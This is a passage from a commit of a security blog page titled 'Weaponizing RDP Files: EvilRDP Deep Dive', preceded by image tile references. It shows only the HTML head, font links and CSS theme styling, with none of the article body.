





==== evilrdp.html @ 3d3ec8e9 "chore: rebrand site to Cyber Secrets and update dates to 2026 - Replaced "aibel@security" with "Cybe" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Weaponizing RDP Files: EvilRDP Deep Dive | Aibel</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --bg-primary: #0a0a0f;
            --bg-secondary: #12121a;
            --bg-card: #16161f;
            --bg-card-hover: #1c1c28;
            --accent-primary: #00ff88;
            --accent-secondary: #00d4ff;
            --accent-gradient: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
            --text-primary: #f0f0f5;
            --text-secondary: #9898a8;
            --text-muted: #6b6b7a;
            --border-color: #2a2a3a;
            --glow-primary: rgba(0, 255, 136, 0.15);
            --glow-secondary: rgba(0, 212, 255, 0.15);
            --code-bg: #1a1a24;
            --code-border: #2a2a3a;
            --syntax-keyword: #ff79c6;
            --syntax-string: #f1fa8c;
            --syntax-comment: #6272a4;
            --syntax-function: #50fa7b;
            --syntax-variable: #bd93f9;
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        html {
            scroll-behavior: smooth;
        }

        body {
            font-family: 'Outfit', sans-serif;
            background: var(--bg-primary);
            color: var(--text-primary);
            line-height: 1.8;
            min-height: 100vh;
            overflow-x: hidden;
        }

        .bg-grid {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-image: 
                linear-gradient(rgba(0, 255, 136, 0.03) 1px, transparent 1px),
                linear-gradient(90deg, rgba(0, 255, 136, 0.03) 1px, transparent 1px);
            background-size: 60px 60px;
            pointer-events: none;
            z-index: 0;
        }

